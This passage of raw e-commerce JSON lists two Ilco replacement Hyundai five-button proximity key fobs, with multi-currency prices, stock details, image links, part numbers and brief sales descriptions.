Title","price_etb":"10902.0","price_php":"4200.0","price_pyg":"477000.0","price_isk":"9000.0","price_jmd":"11300.0","price_vnd":"1845000.0","price_tzs":"172000.0","price_aud":"106.0","price_ils":"226.0","price_gyd":"14700.0","inventory_policy":"deny","price_bob":"486.0","price_khr":"281000.0","price_mdl":"1197.0","price_lak":"1518000.0","price_kgs":"6200.0","price_vuv":"8600.0","price_bnd":"91.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"12500.0","price_all":"5900.0","price_chf":"57.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-hyundai-5-button-prox-5b3-by-ilco-1191646946.png?v=1757189552","width":600,"alt":"Hyundai 5 Button Prox 5B3–By Ilco Automotive Key Ilco","id":26707779453017,"position":1,"height":600}],"compare_at_price_max_dzd":null,"price_max_ang":127,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":470,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8011552948313,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":16700,"percent_sale_min_crc":0,"price_max_pln":255,"percent_sale_min_ttd":0,"handle":"hyundai-5-button-prox-5b3-by-ilco","compare_at_price_max_aud":null,"price_min_npr":10100,"compare_at_price_max_tzs":null,"price_min_awg":126,"price_min_mnt":249000,"price_min_gbp":53,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":29700,"price_max_nio":2563,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-19T07:20:41Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":119,"price_max_std":1475000,"percent_sale_min_pln":0,"price_min_uah":2957,"compare_at_price_min_azn":null,"price_max_bsd":70,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":7100,"price_max_twd":2181,"percent_sale_min_nio":0,"price_min_mkd":3800,"price_max_top":169,"price_max_pgk":298,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":9200,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":6200,"compare_at_price_min_fkp":null,"price_max_cny":495,"compare_at_price_min_xof":null,"price_max_php":4200,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":841000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":68.94,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":91,"compare_at_price_min_sbd":null,"price_max_vuv":8600,"price_max_lak":1518000,"price_max_etb":10902,"price_min_mmk":256000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":21700,"price_min_czk":1460,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":5900,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":189,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":26800,"price_max_bob":486,"price_max_mdl":1197,"compare_at_price_max_yer":null,"price_max_gyd":14700,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":172000,"percent_sale_min_dzd":0,"price_min_aud":106,"price_max_lbp":6263000,"compare_at_price_min_sar":null,"price_min_khr":281000,"price_min_idr":1167000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":60.95,"compare_at_price_max_mnt":null,"price_min_bwp":990,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":101900,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":1460,"price_max_lkr":21700,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":189,"price_min_nio":2563,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":16700,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":10100,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":470,"compare_at_price_min_kgs":null,"price_max_gbp":53,"price_max_mnt":249000,"price_max_awg":126,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":255,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":562,"compare_at_price_min_aud":null,"price_max_bzd":140,"percent_sale_min_huf":0,"price_min_rsd":7100,"compare_at_price_max_kmf":null,"price_min_cve":6700,"price_min_uyu":2742,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":9100,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":1475000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":70,"price_max_kmf":29700,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":2181,"body_html":" The Hyundai 5 Button Prox 5B3 by Ilco is a precision replacement remote designed for Hyundai vehicles requiring a 5-button proximity key. Crafted to meet OEM standards, it ensures reliable performance and seamless integration with your vehicle’s security system. This remote combines convenience and advanced functionality, allowing for effortless keyless entry and enhanced control. Ideal for professional locksmiths and automotive experts seeking quality and compatibility in a trusted replacement key fob. ","price_min_usd":68.94,"price_max_cve":6700,"price_max_uyu":2742,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":9100,"compare_at_price_min_kmf":null,"price_min_etb":10902,"compare_at_price_max_nzd":null,"price_min_lak":1518000,"price_min_bnd":91,"percent_sale_min_dop":0,"price_min_vuv":8600,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":841000,"rio_ratings":[],"price_min_all":5900,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":495,"price_max_mkd":3800,"price_min_php":4200,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":9200,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":6200,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":307,"price_min_crc":34300,"price_min_ngn":105500,"price_min_pkr":19700,"price_min_ang":127,"compare_at_price_min_bzd":null,"price_max_aud":106,"compare_at_price_min_mop":null,"price_max_tzs":172000,"percent_sale_min_php":0,"price_max_idr":1167000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":281000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":990,"compare_at_price_max_inr":null,"price_min_gyd":14700,"compare_at_price_min_yer":null,"price_min_bob":486,"price_min_mdl":1197,"price_min_amd":26800,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":6263000,"price_max_rwf":101900,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":256000,"compare_at_price_min_mnt":null,"price_min_eur":60.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":68.94,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":263,"price_min_wst":195,"percent_sale_min_ils":0,"price_min_pen":236,"compare_at_price_max_chf":null,"price_max_krw":103000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":6300,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":1082,"compare_at_price_min_lak":null,"price_min_kzt":36200,"compare_at_price_min_bnd":null,"price_max_sbd":567,"compare_at_price_min_vuv":null,"price_max_jpy":11000,"price_min_afn":4700,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":23100,"price_max_mwk":121400,"price_max_egp":3328,"compare_at_price_max_aed":null,"price_max_bam":118,"price_min_bif":207000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":122,"price_min_dop":4500,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":160,"compare_at_price_max_xof":null,"price_min_mad":648,"compare_at_price_max_fkp":null,"price_min_pgk":298,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":1841,"percent_sale_min_inr":0,"price_max_ugx":248000,"price_max_cdf":160000,"price_min_top":169,"price_max_bbd":140,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":536,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":5087,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Proximity Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"95440-K5012","key":"alternative_part_number_s_"},{"namespace":"my_fields","type":"multi_line_text_field","value":"TQ8-FOB-4F27","key":"fcc_id"}],"price_min_sll":1596000,"price_max_myr":288,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":39500,"percent_sale_min_fjd":0,"price_max_fkp":53,"percent_sale_min_nzd":0,"price_max_azn":119,"percent_sale_min_myr":0,"price_min_sgd":91,"price_max_uah":2957,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":12500,"compare_at_price_min_uyu":null,"price_min_chf":57,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":477000,"price_min_thb":2228,"price_min_xpf":7200,"price_min_bdt":8600,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":11300,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":9000,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":450,"price_min_bgn":118,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":226,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":1845000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":97,"price_min_kyd":59,"percent_sale_min_sgd":0,"price_max_hkd":545,"percent_sale_min_chf":0,"price_min_shp":53,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":642,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":257,"price_max_mur":3229},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":118,"price_min_egp":3328,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":36200,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":122,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":160,"price_max_afn":4700,"percent_sale_min_bwp":0,"price_min_sar":263,"percent_sale_min_czk":0,"price_min_mvr":1082,"price_max_bif":207000,"compare_at_price_max_gyd":null,"price_min_inr":6300,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":103000,"tags":["key_type:Proximity Key","19825","Brand_Ilco","car_keys_remotes","LAL","make_Hyundai","New item needs location"],"price_max_huf":23100,"price_min_jpy":11000,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":567,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":68.94,"percent_sale_min_xcd":0,"price_min_mwk":121400,"price_max_wst":195,"price_min_myr":288,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":53,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":39500,"price_max_pen":236,"template_suffix":null,"updated_at":"2025-12-09T23:49:21Z","price_max_gtq":536,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":656,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":608000,"price_min_qar":255,"price_min_bbd":140,"price_min_cdf":160000,"price_min_ugx":248000,"price_min_hnl":1841,"compare_at_price_min_sek":null,"price_max_sll":1596000,"compare_at_price_min_gnf":null,"barcodes":["36448552405"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":4500,"percent_sale_min_mop":0,"price_max_mad":648,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":5087,"compare_at_price_min_bdt":null,"price_max_gnf":608000,"percent_sale_min_kmf":0,"price_max_sek":656,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":255,"price_max_thb":2228,"price_max_xpf":7200,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":8600,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":9000,"price_max_sgd":91,"compare_at_price_max_twd":null,"price_min_pyg":477000,"price_min_jmd":11300,"compare_at_price_min_sll":null,"price_min_cad":97,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":3229,"price_max_djf":12500,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Hyundai 5 Button Prox 5B1–By Ilco","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":57,"compare_at_price_max_crc":null,"price_max_vnd":1845000,"price_max_kyd":59,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":257,"compare_at_price_min":null,"price_max_tjs":642,"price_min_ils":226,"price_max_shp":53,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":450,"price_max_bgn":118,"price_min_hkd":545,"price_max_pkr":19700,"percent_sale_min_amd":0,"price_max_ngn":105500,"price_max_crc":34300,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":307,"percent_sale_min_gyd":0,"price_min_bzd":140,"price_min_mop":562,"variants":[{"price_myr":"288.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"53.0","price_xof":"39500.0","price_mad":"648.0","price_uyu":"2742.0","price_cve":"6700.0","price_pgk":"298.0","price_azn":"119.0","price_top":"169.0","price":"68.94","price_gmd":"5087.0","id":42603599462489,"price_twd":"2181.0","sku":"ILC-PRX-HYU-5B1","price_rsd":"7100.0","price_kmf":"29700.0","price_dop":"4500.0","price_cny":"495.0","price_thb":"2228.0","price_uzs":"841000.0","price_xpf":"7200.0","price_bdt":"8600.0","price_kes":"9100.0","price_sek":"656.0","weight_unit":"kg","price_uah":"2957.0","price_gnf":"608000.0","price_qar":"255.0","price_bzd":"140.0","price_bam":"118.0","price_egp":"3328.0","price_mop":"562.0","price_nio":"2563.0","price_huf":"23100.0","price_bif":"207000.0","price_mwk":"121400.0","price_hnl":"1841.0","price_ugx":"248000.0","original_merged_options":["title:Default Title"],"price_bsd":"70.0","price_sll":"1596000.0","price_nzd":"122.0","price_wst":"195.0","price_pen":"236.0","price_fjd":"160.0","price_std":"1475000.0","price_bbd":"140.0","price_gtq":"536.0","price_cdf":"160000.0","merged_options":["title:Default Title"],"price_cad":"97.0","price_bgn":"118.0","price_mur":"3229.0","price_mmk":"256000.0","available":true,"price_ron":"307.0","price_lkr":"21700.0","price_crc":"34300.0","price_czk":"1460.0","price_ngn":"105500.0","price_kyd":"59.0","price_idr":"1167000.0","price_amd":"26800.0","price_lbp":"6263000.0","price_bwp":"990.0","price_shp":"53.0","price_tjs":"642.0","price_aed":"257.0","price_hkd":"545.0","price_rwf":"101900.0","price_eur":"60.95","barcode":"36448552405","price_dkk":"450.0","inventory_quantity":1,"price_yer":"16700.0","image":null,"compare_at_price":null,"price_afn":"4700.0","price_mvr":"1082.0","price_inr":"6300.0","weight":0.03,"price_krw":"103000.0","price_npr":"10100.0","price_awg":"126.0","price_pln":"255.0","price_jpy":"11000.0","price_mnt":"249000.0","price_gbp":"53.0","price_sbd":"567.0","price_pkr":"19700.0","price_xcd":"189.0","price_ang":"127.0","available_locations":[21438791],"price_sar":"263.0","price_ttd":"470.0","price_kzt":"36200.0","price_mkd":"3800.0","price_usd":"68.94","price_dzd":"9200.0","price_sgd":"91.0","title":"Default Title","price_etb":"10902.0","price_php":"4200.0","price_pyg":"477000.0","price_isk":"9000.0","price_jmd":"11300.0","price_vnd":"1845000.0","price_tzs":"172000.0","price_aud":"106.0","price_ils":"226.0","price_gyd":"14700.0","inventory_policy":"deny","price_bob":"486.0","price_khr":"281000.0","price_mdl":"1197.0","price_lak":"1518000.0","price_kgs":"6200.0","price_vuv":"8600.0","price_bnd":"91.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"12500.0","price_all":"5900.0","price_chf":"57.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-hyundai-5-button-prox-5b1-by-ilco-1191646945.png?v=1757189549","width":960,"alt":"Hyundai 5 Button Prox 5B1–By Ilco Automotive Key Ilco","id":26707779616857,"position":1,"height":960}],"compare_at_price_max_dzd":null,"price_max_ang":127,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":470,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8011552850009,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":16700,"percent_sale_min_crc":0,"price_max_pln":255,"percent_sale_min_ttd":0,"handle":"hyundai-5-button-prox-5b1-by-ilco-1","compare_at_price_max_aud":null,"price_min_npr":10100,"compare_at_price_max_tzs":null,"price_min_awg":126,"price_min_mnt":249000,"price_min_gbp":53,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":29700,"price_max_nio":2563,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-19T07:20:40Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":119,"price_max_std":1475000,"percent_sale_min_pln":0,"price_min_uah":2957,"compare_at_price_min_azn":null,"price_max_bsd":70,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":7100,"price_max_twd":2181,"percent_sale_min_nio":0,"price_min_mkd":3800,"price_max_top":169,"price_max_pgk":298,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":9200,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":6200,"compare_at_price_min_fkp":null,"price_max_cny":495,"compare_at_price_min_xof":null,"price_max_php":4200,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":841000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":68.94,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":91,"compare_at_price_min_sbd":null,"price_max_vuv":8600,"price_max_lak":1518000,"price_max_etb":10902,"price_min_mmk":256000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":21700,"price_min_czk":1460,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":5900,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":189,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":26800,"price_max_bob":486,"price_max_mdl":1197,"compare_at_price_max_yer":null,"price_max_gyd":14700,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":172000,"percent_sale_min_dzd":0,"price_min_aud":106,"price_max_lbp":6263000,"compare_at_price_min_sar":null,"price_min_khr":281000,"price_min_idr":1167000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":60.95,"compare_at_price_max_mnt":null,"price_min_bwp":990,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":101900,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":1460,"price_max_lkr":21700,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":189,"price_min_nio":2563,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":16700,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":10100,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":470,"compare_at_price_min_kgs":null,"price_max_gbp":53,"price_max_mnt":249000,"price_max_awg":126,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":255,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":562,"compare_at_price_min_aud":null,"price_max_bzd":140,"percent_sale_min_huf":0,"price_min_rsd":7100,"compare_at_price_max_kmf":null,"price_min_cve":6700,"price_min_uyu":2742,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":9100,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":1475000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":70,"price_max_kmf":29700,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":2181,"body_html":" The Hyundai 5 Button Prox 5B1 by Ilco is a precision replacement remote designed to match Hyundai vehicles' keyless entry systems. Featuring five buttons, this remote offers convenient access to lock, unlock, trunk release, and panic functions, enhancing vehicle security and user control. Crafted by Ilco, a trusted name in key and remote solutions, this device ensures reliable performance and compatibility for seamless integration with your Hyundai. Ideal for professional locksmiths and vehicle owners seeking a dependable remote replacement. ","price_min_usd":68.94,"price_max_cve":6700,"price_max_uyu":2742,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":9100,"compare_at_price_min_kmf":null,"price_min_etb":10902,"compare_at_price_max_nzd":null,"price_min_lak":1518000,"price_min_bnd":91,"percent_sale_min_dop":0,"price_min_vuv":8600,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":841000,"rio_ratings":[],"price_min_all":5900,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":495,"price_max_mkd":3800,"price_min_php":4200,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":9200,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":6200,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":307,"price_min_crc":34300,"price_min_ngn":105500,"price_min_pkr":19700,"price_min_ang":127,"compare_at_price_min_bzd":null,"price_max_aud":106,"compare_at_price_min_mop":null,"price_max_tzs":172000,"percent_sale_min_php":0,"price_max_idr":1167000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":281000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":990,"compare_at_price_max_inr":null,"price_min_gyd":14700,"compare_at_price_min_yer":null,"price_min_bob":486,"price_min_mdl":1197,"price_min_amd":26800,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":6263000,"price_max_rwf":101900,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":256000,"compare_at_price_min_mnt":null,"price_min_eur":60.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":68.94,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":263,"price_min_wst":195,"percent_sale_min_ils":0,"price_min_pen":236,"compare_at_price_max_chf":null,"price_max_krw":103000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":6300,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":1082,"compare_at_price_min_lak":null,"price_min_kzt":36200,"compare_at_price_min_bnd":null,"price_max_sbd":567,"compare_at_price_min_vuv":null,"price_max_jpy":11000,"price_min_afn":4700,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":23100,"price_max_mwk":121400,"price_max_egp":3328,"compare_at_price_max_aed":null,"price_max_bam":118,"price_min_bif":207000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":122,"price_min_dop":4500,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":160,"compare_at_price_max_xof":null,"price_min_mad":648,"compare_at_price_max_fkp":null,"price_min_pgk":298,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":1841,"percent_sale_min_inr":0,"price_max_ugx":248000,"price_max_cdf":160000,"price_min_top":169,"price_max_bbd":140,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":536,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":5087,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Proximity 